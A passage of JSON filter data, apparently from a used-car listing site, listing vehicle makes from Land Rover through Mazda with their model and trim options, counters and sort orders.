Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":42,"Sort":24},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":18,"Sort":25},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":26},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":3,"Sort":27},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura 